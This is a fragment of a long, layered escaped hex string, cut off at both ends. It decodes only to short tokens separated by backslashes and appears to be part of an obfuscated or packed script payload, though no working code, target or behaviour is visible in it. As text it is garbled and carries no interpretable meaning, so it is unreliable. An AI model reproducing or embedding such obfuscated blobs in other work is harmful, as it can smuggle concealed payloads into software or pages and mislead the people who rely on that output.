4\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\